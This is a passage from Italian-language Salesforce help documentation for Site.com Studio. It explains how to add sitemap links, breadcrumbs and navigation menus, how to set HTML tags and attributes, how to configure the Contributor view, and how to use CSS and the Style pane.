- **3.** Immettere un URL. Gli URL possono essere relativi o assoluti e fanno distinzione tra maiuscole e minuscole.
	- $\sqrt{2}$

Nota: È possibile visualizzare in anteprima i link della mappa del sito assoluti in Site.com Studio solo se includono un prefisso, ad esempio http:// o https://.

**4.** Fare clic su **Crea**.

Il link viene visualizzato nella parte inferiore della mappa del sito.

- **5.** Trascinare il link nella posizione corretta nella mappa del sito.
- Nota: I link della mappa del sito vengono inseriti automaticamente nei menu e nei breadcrumb di navigazione. Non è possibile tuttavia impostare un link della mappa del sito come nodo radice personalizzato di un breadcrumb.

VEDERE ANCHE:

[Aggiunta della navigazione breadcrumb alle pagine](#page-4667-0) [Aggiunta di un menu di navigazione](#page-4668-0) [Mappa del sito e gerarchia delle pagine](#page-4664-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

#### <span id="page-4667-0"></span>Aggiunta della navigazione breadcrumb alle pagine

Aggiungere un elemento di pagina Breadcrumb alla pagina per consentire agli utenti di navigare all'interno del sito e visualizzare la posizione della pagina nella gararchia del sito.

La navigazione breadcrumb è basata sulle pagine e sui link della mappa del sito e integra in genere la navigazione dei menu. È possibile nascondere una pagina nei menu, nei breadcrumb e nella mappa del sito selezionando la casella di controllo Nascondi pagina nel riquadro Proprietà di ogni pagina. L'impostazione impedisce anche l'accesso all'URL diretto della pagina da parte dei visitatori del sito Web. Per impostazione predefinita, tutte le pagine sono visibili.

- Suggerimento: Per risparmiare tempo e fatica, aggiungere un elemento di pagina Breadcrumb a un modello di pagina per inserirlo automaticamente in tutte le pagine del sito basate sul modello. Il breadcrumb in ogni pagina derivata si aggiorna dinamicamente in base alla posizione nella mappa del sito.
- **1.** Aprire la pagina o il modello di pagina a cui si desidera aggiungere l'elemento breadcrumb.
- **2.** Trascinare un **Breadcrumb** dal riquadro Elementi pagina alla pagina.
- **3.** Nel riquadro Proprietà, in Radice, specificare un nodo radice personalizzato per il breadcrumb. Per impostazione predefinita, il valore radice è impostato su Nessuno, pertanto la struttura del breadcrumb viene creata in base alla posizione della pagina nella mappa del sito.
	- **•** Selezionare *Pagina iniziale* per impostare la pagina iniziale del sito come primo elemento del breadcrumb. Per informazioni sull'impostazione della pagina iniziale di un sito, vedere [Configurazione delle proprietà del sito](#page-4622-0).
	- **•** Selezionare una specifica pagina del sito per impostarla come primo elemento del breadcrumb.
	- Nota: Non è possibile impostare un link della mappa del sito come nodo radice personalizzato di un breadcrumb.
- 4. Nel riquadro Proprietà, in Separatore, è possibile personalizzare il separatore utilizzato tra i nodi del breadcrumb.

Per impostazione predefinita, il separatore è >. È possibile tuttavia utilizzare un simbolo di testo diverso o inserire il codice HTML di un'immagine nel sito, ad esempio  $\langle \text{img src} = '/\text{separationage.jpg'} \rangle$ .

- **5.** Per specificare lo stile del breadcrumb:
	- **a.** Fare clic sul riquadro Stile e verificare che l'opzione Classe sia selezionata.
	- **b.** Scegliere un'opzione dall'elenco a discesa Stile.
	- **c.** Impostare i valori desiderati nella [scheda Elemento visivo](#page-4676-0).

#### VEDERE ANCHE:

[Aggiunta di un menu di navigazione](#page-4668-0) [Modifica e uso degli elementi di pagina Site.com](#page-4649-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

### <span id="page-4668-0"></span>Aggiunta di un menu di navigazione

Per impostazione predefinita, quando si crea un menu, viene generato dalle pagine e dai link della mappa del sito presenti nella cartella Mappa del sito nella visualizzazione Pagine sito. Tuttavia, è anche possibile creare un menu generato dalle pagine presenti nella cartella Landing page, dalle pagine figlio (secondarie) o dalle pagine dello stesso livello di una pagina del sito.

**1.** Per disporre le pagine e i [link della mappa del sito](#page-4666-0) della cartelle Mappa del sito o Landing page nell'ordine in cui devono apparire nel menu, trascinare le pagine nella posizione desiderata. Trascinare una pagina o un link della mappa del sito in un'altra pagina o link in modo tale che diventi una pagina secondaria o un link secondario. Trascinare le pagine o i link nella cartella Landing page per escluderli dalla mappa del sito.

Suggerimento: Qualora non sia possibile visualizzare la cartella Mappa del sito nella visualizzazione Pagine sito della scheda Panoramica, fare clic su

- **2.** Aprire il modello di pagina o la pagina del sito a cui si desidera aggiungere il menu di navigazione.
- **3.** Trascinare un **menu** dal riquadro Elementi pagina nella pagina.
- **4.** Nel riquadro Proprietà, in Origine menu, selezionare le pagine che si desidera utilizzare per il menu. Per impostazione predefinita, viene utilizzata la cartella Mappa del sito per creare il menu. Nel menu vengono visualizzati anche i link della mappa del sito nella gerarchia appropriata.
	- **•** Selezionare *Landing page* per creare il menu con le pagine della cartella Landing page.
	- **•** Selezionare *Pagine figlio* per creare il menu con le pagine figlio della pagina corrente.
	- **•** Selezionare *Pagine dello stesso livello* per creare il menu con tutte le pagine che condividono la stessa pagina principale della pagina corrente.
	- **•** Selezionare una specifica pagina del sito per creare il menu soltanto con le pagine figlio della pagina.
	- Nota: Se si aggiunge un elemento di menu a un modello di pagina, il menu non viene visualizzato correttamente nel modello se si seleziona *Pagine figlio* o *Pagine dello stesso livello* come origine del menu poiché i modelli di pagina non sono inclusi nella gerarchia della mappa del sito. Il menu viene tuttavia visualizzato correttamente nelle pagine del sito basate sul modello di pagina.
- **5.** Per modificare l'aspetto del menu, è possibile selezionare un tema diverso dall'elenco a discesa Nome tema. Ad esempio, per creare un menu a discesa, selezionare A discesa orizzontale. È possibile [modificare lo stile di qualsiasi tema](#page-4669-0) secondo le proprie esigenze.
- **6.** Per modificare il nome di una pagina nel menu, aprire la pagina associata e aggiornare il campo Nome navigazione nel riquadro Proprietà. I nomi di navigazione possono includere spazi e caratteri speciali.

In alternativa, per modificare il nome di un link della mappa del sito nel menu, passare il mouse sopra il link nella visualizzazione Pagine sito della scheda Panoramica, fare clic su **Modifica** e aggiornare il nome.

## Suggerimento:

- **•** Quando si aggiunge una nuova pagina o un nuovo link della mappa del sito, si aggiorna la proprietà Nome navigazione di una pagina o si ridispongono le pagine o i link, il menu si aggiorna automaticamente per riflettere le modifiche.
- **•** Per includere automaticamente un menu in qualsiasi pagina del sito, aggiungere il menu a un [modello di pagina](#page-4639-0) e basare le pagine del sito su di esso.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

**•** È possibile nascondere una pagina nei menu, nei breadcrumb e nella mappa del sito selezionando la casella di controllo Nascondi pagina nel riquadro Proprietà di ogni pagina. L'impostazione impedisce anche l'accesso all'URL diretto della pagina da parte dei visitatori del sito Web. Per impostazione predefinita, tutte le pagine sono visibili.

#### VEDERE ANCHE:

[Modifica dello stile dei menu di navigazione](#page-4669-0) [Mappa del sito e gerarchia delle pagine](#page-4664-0) [Aggiunta di elementi di pagina Site.com](#page-4648-0)

#### <span id="page-4669-0"></span>Modifica dello stile dei menu di navigazione

Per modificare lo stile dei menu di navigazione si utilizzano i temi CSS che si possono personalizzare per adattarsi alla struttura del sito Web. Quando si aggiunge un menu di navigazione a una pagina, viene utilizzato un tema predefinito per controllarne l'aspetto. Scegliere uno degli altri temi riportati nell'elenco a discesa Nome tema del riquadro Proprietà.

In alternativa, per personalizzare un tema in modo da adattarlo alle proprie esigenze:

- **1.** Selezionare il menu di navigazione nella pagina.
- **2.** Selezionare un tema da utilizzare come base nell'elenco a discesa Nome tema del riquadro Proprietà. Utilizzare un tema che corrisponda il più possibile alla struttura del sito oppure selezionare *Vuoto* per iniziare con un tema completamente vuoto.
- **3.** Aprire il riquadro Stile e verificare che l'opzione Classe sia selezionata.
- **4.** Nell'elenco a discesa Stile, selezionare la parte del menu che si desidera personalizzare. Quando si seleziona una voce, rimane evidenziata per alcuni secondi, quindi è possibile verificare facilmente quale parte si sta modificando.

Suggerimento: se si ha dimestichezza con CSS è inoltre possibile modificare lo stile del menu nel foglio di stile del sito.

- **5.** Per impostare lo stile della voce di menu selezionata, utilizzare le [proprietà del riquadro Stile](#page-4676-0). Le modifiche vengono applicate immediatamente nel menu.
- **6.** Ripetere le stesse operazioni per ogni parte del menu.

#### VEDERE ANCHE:

[Aggiunta di un menu di navigazione](#page-4668-0) [Mappa del sito e gerarchia delle pagine](#page-4664-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## <span id="page-4670-0"></span>Aggiunta di attributi HTML personalizzati

Alle pagine e agli elementi di pagina è possibile aggiungere attributi HTML personalizzati di cui viene eseguito il rendering nel tag HTML dell'elemento di pagina. Questo può essere utile, ad esempio, quando si lavora con framework di terze parti che eseguono il rendering degli elementi di pagina in modo diverso in base a determinati attributi.

Quando la pagina è aperta:

- **1.** Selezionare la pagina o l'elemento di pagina pertinente nel riquadro Struttura pagina.
- **2.** Nella sezione Attributi HTML del riquadro Proprietà, fare clic su  $\mathbf{+}$
- **3.** Immettere un nome e un valore per l'attributo HTML.
- **4.** Fare clic su **Salva**.

Per eliminare un attributo HTML, selezionarlo e fare clic su

Per modificare l'ordine in cui viene eseguito il rendering di un attributo HTML, selezionarlo e fare

clic su  $\mathbf{t}$  o  $\mathbf{t}$ 

VEDERE ANCHE:

[Modifica del tag HTML di un elemento di pagina](#page-4671-0) [Tag semantici HTML5 del layout di pagina](#page-4672-0) [Modifica della proprietà doctype di una pagina](#page-4646-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## <span id="page-4671-0"></span>Modifica del tag HTML di un elemento di pagina

Per impostazione predefinita, riquadri, ripetitori di dati, elementi di dati, codice personalizzato e blocchi di contenuto vengono definiti come div, ma è possibile utilizzare qualsiasi altro tag HTML tramite la proprietà Tag HTML. In questo modo si ottiene una maggiore flessibilità e un maggiore controllo delle modalità di visualizzazione dell'elemento nella pagina.

Avvertenza: La proprietà Tag HTML rappresenta un sistema efficace per controllare il modo in cui vengono visualizzati gli elementi di pagina. Tuttavia, se si modifica il tag HTML di un elemento di pagina, l'HTML generato potrebbe non essere valido. Prima di pubblicare le modifiche, testare accuratamente la pagina.

Per ridefinire un riquadro, un ripetitore di dati, un elemento di dati, un codice personalizzato o un blocco di contenuto:

- **1.** Selezionare l'elemento nella pagina.
- **2.** Nel campo Tag HTML del riquadro Proprietà, iniziare a digitare il nome del tag.
- **3.** Nell'elenco di completamento automatico visualizzato, selezionare il tag HTML pertinente. In alternativa, è possibile definire il proprio tag HTML, ad esempio se si utilizza una libreria JavaScript o se in futuro verranno introdotti nuovi tag HTML5. È inoltre possibile rimuovere il tag HTML in un riquadro, ripetitore di dati, elemento di dati, codice personalizzato o blocco di contenuto per disabilitarne l'ID, la classe o gli stili in linea.

Nota: I seguenti tag non sono inclusi nell'elenco di completamento automatico:

- **•** base
- **•** body
- **•** doctype
- **•** head
- **•** html
- **•** meta
- **•** style
- **•** title

#### VEDERE ANCHE:

[Tag semantici HTML5 del layout di pagina](#page-4672-0) [Aggiunta di attributi HTML personalizzati](#page-4670-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare le proprietà degli elementi di pagina:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato in Site.com Studio

## <span id="page-4672-0"></span>Tag semantici HTML5 del layout di pagina

HTML5 definisce alcuni tag semantici del layout di pagina che descrivono i relativi contenuti. Questi tag semplificano la lettura e l'organizzazione dei contenuti per i motori di ricerca e gli screen reader.

Per impostazione predefinita, alcuni elementi di pagina vengono definiti come div, inclusi riquadri, ripetitori di dati, elementi di dati, blocchi di contenuto e codice personalizzato. Utilizzando la proprietà Tag HTML di un elemento di pagina, è possibile trasformare il tag in un tag di blocco semantico HTML5, ad esempio:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

Suggerimento: Se si utilizza un tag semantico HTML5, è opportuno anche [modificare il doctype della pagina](#page-4646-1) in HTML5.

#### VEDERE ANCHE:

[Modifica del tag HTML di un elemento di pagina](#page-4671-0) [Aggiunta di attributi HTML personalizzati](#page-4670-0)

# Impostazione della visualizzazione di Studio per gli utenti Contributor

Per controllare le operazioni che possono eseguire gli utenti Contributor in Site.com Studio.

La visualizzazione di Site.com Studio per gli utenti Contributor consente agli utenti di consultare e di aggiornare i contenuti dei siti Web. Tuttavia, per permettere agli utenti Contributor di modificare il contenuto di un sito, è necessario prima creare delle pagine basate su modelli con aree modificabili e abilitare una serie di proprietà.

Per consentire agli utenti Contributor di:

- **•** Modificare il testo di una pagina, creare pagine basate su modelli con blocchi di contenuto modificabili
- **•** Aggiungere blocchi di contenuto a una pagina, creare pagine basate su modelli con riquadri modificabili
- **•** Creare pagine basate su un modello per un sito, selezionare **Disponibile agli utenti che apportano contributi** nel riquadro Proprietà quando il modello di pagina è aperto
- **•** Aggiungere widget a una pagina, selezionare **Disponibile agli utenti che apportano contributi** nella visualizzazione Widget della scheda Panoramica o nel riquadro Proprietà quando il widget è aperto
- **•** Aggiornare l'aspetto delle pagine e dei widget, impostare le proprietà dell'immagine aziendale

Per controllare che la visualizzazione per gli utenti Contributor di Site.com Studio sia impostata correttamente, fare clic su **Visualizza Studio come Contributor** nel menu a discesa del sito (nella barra degli strumenti in alto). Per uscire, fare clic su **Torna a Visualizzazione Studio personale**.

Per i siti delle comunità Site.com, la visualizzazione per gli utenti Contributor non è disponibile per impostazione predefinita. Tuttavia, è possibile utilizzare una licenza Site.com Contributor per concedere agli utenti Contributor l'accesso a un utente specifico. Per informazioni, vedere Informazioni sulle licenze funzioni nella guida di Site.com. In alternativa, si può visualizzare in anteprima il sito di una comunità Site.com come utente Contributor aggiungendo ?iscontrib all'URL del sito. Ad esempio: https://sitestudio.na1.force.com/?iscontrib

#### VEDERE ANCHE:

[Creazione di modelli di pagina Site.com](#page-4639-0)

[Creazione di widget](#page-4743-0)

[Panoramica sulla personalizzazione dei siti con l'immagine aziendale](#page-4688-0)

[Visualizzazione di modifica pagine degli utenti Contributor](#page-4761-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# Aspetto grafico del sito Web

## <span id="page-4674-0"></span>Panoramica sui fogli di stile CSS

I fogli di stile CSS sono un pratico strumento per aggiungere stili alle pagine del sito. Questi insiemi di regole di formattazione determinano l'aspetto delle pagine e consentono di definire font, colori, layout e altre opzioni di presentazione.

Utilizzando il CSS per specificare i font è possibile garantire una maggiore uniformità nell'aspetto e nel layout delle pagine visualizzate in browser diversi. Fra le numerose proprietà di testo che è possibile controllare mediante CSS vi sono tipo e dimensione dei font, colore del testo e dello sfondo, formattazione del testo e colore dei link.

Utilizzando il CSS è anche possibile posizionare, aggiungere colore, muovere il testo e impostare margini e bordi degli elementi a livello di blocco. Un elemento a livello di blocco è una parte di contenuto indipendente formattata graficamente come blocco. Ad esempio, i blocchi di contenuto (equivalenti ai tag p) e i riquadri (equivalenti ai tag div) sono entrambi elementi a livello di blocco.

Site.com supporta CSS3, la specifica più recente per CSS.

### Informazioni sulle differenze tra gli stili in linea e i fogli di stile

In Site.com Studio è possibile:

- **•** Applicare gli stili direttamente alla pagina o all'elemento di pagina selezionato con l'opzione **In linea** del riquadro Stile ( ). Gli stili in linea si applicano esclusivamente all'elemento selezionato.
- **•** Aggiungere elementi di stile, quali classi o ID CSS, a un foglio di stile e applicare gli elementi di stile alla pagina o all'elemento di pagina selezionato. Il contenuto (pagine Web) viene in questo modo separato dalla presentazione (foglio di stile).

Se non si ha dimestichezza con il CSS, è probabile che l'opzione in linea risulti più facile da utilizzare e comprendere. Gli stili in linea, tuttavia, perdono molti dei vantaggi dei fogli di stile poiché mescolano i contenuti alla presentazione (lo stile in linea viene applicato soltanto all'elemento specifico). Per aggiornare lo stile del sito è necessario aggiornare le proprietà di stile di ogni pagina o elemento di pagina interessato.

I fogli di stile, al contrario, benché più complessi da comprendere inizialmente, consentono di apportare modifiche all'intero sito da un'unica posizione. Quando si aggiorna un elemento del foglio di stile, viene immediatamente aggiornato lo stile di ogni pagina o elemento di pagina in cui l'elemento viene utilizzato.

L'uso di CSS offre numerosi vantaggi:

- **•** Risparmio di tempo e fatica quando si crea e si progetta il sito
- **•** Creazione di una struttura del sito più chiara e coerente
- **•** Navigazione più semplice per gli utenti con problemi di accessibilità, ad esempio coloro che utilizzano screen reader

Per ulteriori informazioni sull'utilizzo dei CSS e la creazione di fogli di stile, visitare il sito del World Wide Web Consortium (W3C) all'indirizzo [www.w3.org/Style/CSS](http://www.w3.org/Style/CSS). Su Internet sono inoltre disponibili numerose esercitazioni che offrono una formazione approfondita sull'uso dei CSS.

#### Informazioni sulle classi e gli ID CSS

Quando si utilizzano i fogli di stile per definire lo stile del sito è possibile ridefinire la formattazione dei tag HTML, ad esempio body o h1. È inoltre possibile creare classi e ID CSS per definire lo stile di elementi specifici, quali le intestazioni o i contenuti ripetuti. Una classe CSS consente di definire e applicare proprietà di stile a più elementi di una pagina, mentre un ID CSS è adatto per lavorare su un singolo elemento di una pagina. Ad esempio, nella struttura di una pagina, gli ID si utilizzano spesso per definire le aree di intestazione e piè di

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

pagina poiché ciascuna pagina include una sola intestazione e un solo piè di pagina, mentre le classi si usano per definire elementi di pagina ripetuti, ad esempio il post di un blog.

#### Procedure consigliate

- **•** Inserire un [CSS reset](#page-4687-0) nel foglio di stile per reimpostare tutti gli elementi di stile secondo un valore di base. Ciò consente di eliminare le differenze di visualizzazione nei diversi browser causate dalle impostazioni di stile predefinite incorporate.
- **•** Se possibile, utilizzare sempre le classi e gli ID CSS anziché gli stili in linea. In questo modo, la presentazione e i contenuti vengono mantenuti separati e gli aggiornamenti agli stili del sito risultano più semplici.
- **•** Utilizzare gli ID se è presente una sola occorrenza per pagina. Una volta utilizzato, l'ID non potrà più essere riutilizzato nella stessa pagina. Utilizzare le classi in presenza di una o più occorrenze per pagina.
- **•** Utilizzare i [gruppi](#page-4685-0) per organizzare i CSS logicamente e semplificare la gestione del foglio di stile.
- **•** Se si utilizza CSS3, avere cura di visualizzare il sito in anteprima e di provarlo con tutti i browser che si desidera supportare, perché alcuni browser non hanno ancora implementato completamente le funzioni di CSS3.

VEDERE ANCHE:

[Utilizzo del riquadro Stile](#page-4676-1) [Visualizzazione del foglio di stile in Site.com](#page-4682-0) [Creazione e utilizzo dei fogli di stile CSS](#page-4684-0)

## <span id="page-4676-1"></span>Utilizzo del riquadro Stile

Il riquadro Stile è un editor grafico CSS che consente di modificare le proprietà di stile, quali il colore di sfondo, le dimensioni del font e lo stile del bordo durante l'utilizzo delle pagine e degli elementi di pagina. Se si utilizzano classi o ID CSS per definire lo stile delle pagine, è possibile modificare o creare elementi di stile direttamente dal riquadro Stile senza aprire il foglio di stile.

Per applicare uno stile a una pagina o a un elemento di pagina selezionato:

- **1.** Aprire il riquadro Stile (  $\bullet$  ).
- **2.** Per applicare:
	- **•** Uno stile in linea, selezionare **In linea**. Gli stili in linea hanno effetto solo sull'elemento selezionato e non vengono inclusi nel foglio di stile.
	- **•** Una classe CSS, selezionare **Classe** e iniziare a digitare il nome. Se la classe è già presente nel foglio di stile, selezionarla nell'elenco visualizzato. Per creare una nuova classe, digitare il nome, selezionarla e fare clic su **Sì** per aggiungerla al foglio di stile.
	- **•** Un ID CSS, selezionare **ID** e selezionarlo nell'elenco a discesa. Per creare un nuovo ID, fare clic su  $\vert + \vert$ , immettere il nome dell'ID e fare clic su

Gli elementi di pagina di menu includono diversi componenti per i quali è possibile [definire lo](#page-4669-0) [stile separatamente](#page-4669-0) selezionando le opzioni desiderate nell'elenco a discesa Stile visualizzato.

- **3.** Nella scheda Elemento visivo, applicare le [proprietà di stile](#page-4676-0) desiderate. In alternativa, è possibile digitare gli stili CSS direttamente nella scheda Codice e fare clic su **Applica**.
	- Suggerimento: per visualizzare le proprietà di stile associate a una pagina o a un elemento di pagina selezionato, aprire la scheda Codice del riquadro Stile. Per rimuovere le proprietà di stile, fare clic su **Cancella**.

#### VEDERE ANCHE:

<span id="page-4676-0"></span>[Creazione di elementi e gruppi del foglio di stile](#page-4685-0) [Creazione e utilizzo dei fogli di stile CSS](#page-4684-0) [Panoramica sui fogli di stile CSS](#page-4674-0)

## Proprietà del riquadro Stile

Il riquadro Stile è un editor grafico CSS che consente di modificare le proprietà di stile, quali il colore di sfondo, le dimensioni del font e lo stile del bordo durante l'utilizzo delle pagine e degli elementi di pagina.

#### Sezione Sfondo





Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**



## Sezione Font e Colore

